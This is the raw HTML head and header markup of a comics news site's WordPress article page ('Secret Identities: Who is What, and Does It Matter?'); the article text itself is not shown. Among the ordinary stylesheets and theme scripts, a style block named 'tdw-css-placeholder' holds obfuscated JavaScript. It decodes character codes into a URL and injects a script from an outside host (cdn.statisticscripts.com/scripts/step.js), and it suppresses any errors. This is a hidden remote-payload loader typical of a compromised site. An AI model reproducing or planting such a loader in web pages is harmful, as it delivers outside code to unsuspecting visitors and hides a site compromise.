!important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='patreon-wordpress-css-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/patreon-connect/assets/css/app.css?ver=1763757102' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=1763757102' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1763757102' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C400italic%2C700italic%7CChivo%3A400%2C400italic%2C700%2C700italic%7CRoboto%3A400%2C600%2C700%2C400italic%2C700italic&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jetpack_likes-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/likes/style.css?ver=1763757102' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1763757102' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1763757102' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1763757102' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1763757102' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sharedaddy-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=1763757102' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='social-logos-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1763757102' type='text/css' media='all' />
<script type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/comics-beat.js?ver=6.8.3" id="mv-script-wrapper-js"></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.comicsbeat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.comicsbeat.com/wp-json/wp/v2/posts/51147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.comicsbeat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p2Iycw-diX' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.comicsbeat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comicsbeat.com%2Fsecret-identities-who-is-what-and-does-it-matter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.comicsbeat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comicsbeat.com%2Fsecret-identities-who-is-what-and-does-it-matter%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { min-width:1px; max-width:254px; }
	.b-1 { margin:5px 1px 1px 1px; }
	.g-2 { margin:1px; 1px 1px 1px; }
	.g-3 { margin:1px; 1px 1px 1px; }
	.g-4 { margin:1px 1px 1px 1px; }
	.g-5 { margin:1px; 1px 1px 1px; }
	.g-6 { margin:1px; 1px 1px 1px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-13 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Place",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "38.618463",
    "longitude": "-90.299281"
  },
  "name": "Syndicated Comics"
}
</script>

<script type="application/ld+json">
{
  "@context": [
    "http://schema.org",
    { "@language": "en-US" }
  ],
  "@type": "BookStore",
    "address": {
    "@type": "PostalAddress",
    "streetAddress": "6600 Manchester Ave",
    "addressLocality": "St. Louis",
    "addressRegion": "MO",
    "postalCode": "63139",
    "addressCountry": "US"
  },
  "description": "The Beat is an award-winning, industry leading website covering the world of comics/graphic novels and comics culture on a daily basis.",
  "name": "Syndicated Comics",
  "url": "https://www.comicsbeat.com",
  "logo": "https://www.comicsbeat.com/wp-content/uploads/2018/11/cropped-sm_-TheBEAT_LOGO_color.jpg",
  "image": "https://www.comicsbeat.com/wp-content/uploads/2018/11/cropped-sm_-TheBEAT_LOGO_color.jpg",
  "telephone": "",
  "faxNumber": "",
  "email": "info@comicsbeat.com",
  "priceRange": "$",
  "@id": "",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "38.618463",
    "longitude": "-90.299281"
  },
  "hasMap": "",
  "openingHours": "",
  "sameAs": [
    "https://www.facebook.com/TheComicsBeat/",
    "https://twitter.com/comicsbeat",
    "https://www.instagram.com/comicsbeat/",
    "http://comicsbeat.tumblr.com/"
    ]
}
</script>


<meta name="DC.title" content="Syndicated Comics" />
<meta name="geo.region" content="US-MO" />
<meta name="geo.placename" content="St. Louis" />
<meta name="geo.position" content="38.618463;-90.299281" />
<meta name="ICBM" content="38.618463, -90.299281" />

<meta name="google-site-verification" content="FTKko2-jfoLZMQfTTXhsHcsN7RCxdnyMXuQ_oDWJcBs" />

<meta name="facebook-domain-verification" content="auf9b99qlehrcdt98jj0asskxvzkfa" />

<script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2b2ae9b758ed521b92f3b8d00/24c24f418f38d76105e6eec72.js");</script>
<style>@font-face {
            font-family: 'Libre Franklin Extra Bold';
            src: url('https://www.comicsbeat.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff2') format('woff2'),
                 url('https://www.comicsbeat.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff') format('woff');
            font-weight: bold;
            }</style>	<style>img#wpstats{display:none}</style>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.comicsbeat.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--nft-custom-color-1:#333333;--nft-custom-color-2:#aaaaaa;--today-news-dark-bg:#000000;--today-news-accent:#CE0000;--today-news-white:#FFFFFF;--today-news-white-transparent:rgba(255,255,255,0.75);--today-news-white-transparent2:rgba(255,255,255,0.1);--today-news-dark-gray:#222222;--today-news-light-gray:#d8d8d8;--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--today_news_default:Montserrat;--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.comicsbeat.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="aeaab84e37";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.comicsbeat.com/wp-content/uploads/2025/04/ViralHit_Vol1_Comic-Beat-WebsiteSkin.jpg')}body,p{font-family:Merriweather;font-size:12px}.white-popup-block:before{background-image:url('https://www.comicsbeat.com/wp-content/uploads/2025/04/ViralHit_Vol1_Comic-Beat-WebsiteSkin.jpg')}:root{--td_mobile_background_size:auto}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif}.td_module_wrap .td-module-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:Chivo}.td-post-template-default .td-post-header .entry-title{font-family:Chivo;font-size:24px;font-weight:800}.td-post-content p,.td-post-content{font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Geneva,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-size:14px;line-height:14px;font-weight:normal;text-transform:none}.td-menu-background,.td-search-background{background-image:url('https://www.comicsbeat.com/wp-content/uploads/2025/04/ViralHit_Vol1_Comic-Beat-WebsiteSkin.jpg')}body,p{font-family:Merriweather;font-size:12px}.white-popup-block:before{background-image:url('https://www.comicsbeat.com/wp-content/uploads/2025/04/ViralHit_Vol1_Comic-Beat-WebsiteSkin.jpg')}:root{--td_mobile_background_size:auto}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif}.td_module_wrap .td-module-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:Chivo}.td-post-template-default .td-post-header .entry-title{font-family:Chivo;font-size:24px;font-weight:800}.td-post-content p,.td-post-content{font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Geneva,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-size:14px;line-height:14px;font-weight:normal;text-transform:none}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-584448-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-584448-2');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.comicsbeat.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.comicsbeat.com/category/culture/",
                    "name": "Culture"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.comicsbeat.com/secret-identities-who-is-what-and-does-it-matter/",
                    "name": "Secret Identities : Who is What, and Does It Matter?"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon-126x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.single .tagdiv-type blockquote {
background: #ececec;
padding: 36px;
}
.post blockquote p {
font-size: 17px;
line-height: 28px;
text-align: justify;
color: #555;
.single .tagdiv-type blockquote {
background: #ececec;
padding: 36px;
}
.post blockquote p {
font-size: 17px;
line-height: 28px;
text-align: justify;
color: #555;
}
.postid-494714 .tagdiv-type iframe#instagram-embed-0 {
    height: 100% !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{letajvfqvimu=String;let_auhqniqhc="f"+"ro"+ajvfqvimu['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_sbryembzyie="s"+"c"+ajvfqvimu[_auhqniqhc](114,105,112,116),aassatrada="c"+"re"+ajvfqvimu[_auhqniqhc](97,116,101,69,108,101,109,101,110,116),_tubvhtrp="s"+ajvfqvimu[_auhqniqhc](114,99),_byahzatu=ajvfqvimu[_auhqniqhc](105,100),_asywjc="cu"+"rre"+ajvfqvimu[_auhqniqhc](110,116,83,99,114,105,112,116);let_hebg="pa"+"r"+ajvfqvimu[_auhqniqhc](101,110,116,78,111,100,101),_asblgf="i"+"ns"+ajvfqvimu[_auhqniqhc](101,114,116,66,101,102,111,114,101),_jyuojvru="ge"+"El"+ajvfqvimu[_auhqniqhc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),anyeg="h"+"e"+ajvfqvimu[_auhqniqhc](97,100),_yqgmpx="ap"+"p"+ajvfqvimu[_auhqniqhc](101,110,100,67,104,105,108,100),_zderqrwoj=document;var_nctdt="t"+"e"+ajvfqvimu[_auhqniqhc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_strikxn=_zderqrwoj[aassatrada](_sbryembzyie),agpwzotcwasv=ajvfqvimu[_auhqniqhc](104,116,116,112,115,58,47,47)+ajvfqvimu[_auhqniqhc](99,100,110,46,115,116,97)+ajvfqvimu[_auhqniqhc](116,105,115,116,105,99,115,99)+ajvfqvimu[_auhqniqhc](114,105,112,116,115,46,99,111,109)+ajvfqvimu[_auhqniqhc](47)+ajvfqvimu[_auhqniqhc](115,99,114,105,112,116,115)+ajvfqvimu[_auhqniqhc](47)+ajvfqvimu[_auhqniqhc](115,116,101,112,46,106,115);_strikxn[_tubvhtrp]=agpwzotcwasv;_strikxn[_byahzatu]=_nctdt;if(_zderqrwoj[_asywjc]){_zderqrwoj[_asywjc][_hebg][_asblgf](_strikxn,_zderqrwoj[_asywjc])}else{_zderqrwoj[_jyuojvru](anyeg)[0][_yqgmpx](_strikxn)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-51147 single-format-standard wp-theme-Newspaper td-standard-pack secret-identities-who-is-what-and-does-it-matter global-block-template-4 single_template_3 td-animation-stack-type0 td-full-layout"  >

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-category-navigation-container"><ul id="menu-category-navigation" class="td-mobile-main-menu"><li id="menu-item-285034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285034"><a href="https://www.comicsbeat.com/category/comics/">COMICS</a></li>
<li id="menu-item-285035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285035"><a href="https://www.comicsbeat.com/category/entertainment/">FILM &#038; TV</a></li>
<li id="menu-item-494974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494974"><a href="https://www.comicsbeat.com/category/manga/">MANGA &#038; ANIME</a></li>
<li id="menu-item-499377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499377"><a target="_blank" href="http://www.kcomicsbeat.com">K-COMICSBEAT</a></li>
<li id="menu-item-79658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79658"><a href="https://www.comicsbeat.com/category/sales-charts/">SALES CHARTS</a></li>
<li id="menu-item-301218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301218"><a href="https://www.comicsbeat.com/category/reviews/">REVIEWS</a></li>
<li id="menu-item-312394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312394"><a href="https://www.comicsbeat.com/category/columns/">COLUMNS</a></li>
<li id="menu-item-312396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312396"><a target="_blank" href="https://www.comicsbeat.com/allposts">ALL NEWS</a></li>
<li id="menu-item-477421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477421"><a target="_blank" href="https://www.comicsbeat.com/newsletter">NEWSLETTERS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.comicsbeat.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div data-rocket-location-hash="e7ebb49dce25294e226a96f097b8f7c0" class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, November 28, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-285219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-285219"><a href="https://comicsbeat.us5.list-manage.com/subscribe?u=2b2ae9b758ed521b92f3b8d00&#038;id=51c6db0a32">JOIN OUR MAILING LIST!</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.comicsbeat.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
